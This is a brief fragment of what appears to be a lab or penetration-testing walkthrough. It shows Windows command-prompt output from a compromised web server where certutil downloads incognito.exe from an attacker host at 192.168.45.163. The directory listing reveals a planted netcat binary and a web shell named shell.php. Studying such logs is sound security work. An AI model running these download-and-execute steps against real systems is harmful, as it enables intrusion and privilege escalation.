 C:\wamp64\attendance\images>certutil -urlcache -split -f http://192.168.45.163:8989/incognito.exe
certutil -urlcache -split -f http://192.168.45.163:8989/incognito.exe
****  Online  ****
  0000  ...
  0083
CertUtil: -URLCache command completed successfully.
C:\wamp64\attendance\images>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3C99-887F
 Directory of C:\wamp64\attendance\images
01/20/2025  06:57 AM    <DIR>          .
01/20/2025  06:57 AM    <DIR>          ..
04/01/2022  04:46 AM           351,474 desktop.jpg
04/01/2022  04:46 AM             4,240 facebook-profile-image.jpeg
01/20/2025  06:57 AM               131 incognito.exe
01/20/2025  06:42 AM            45,272 nc64.exe
04/01/2022  04:46 AM            26,644 profile.jpg
01/20/2025  06:00 AM                78 shell.php
               6 File(s)        427,839 bytes
               2 Dir(s)  11,149,156,352 bytes free
C:\wamp64\attendance\images>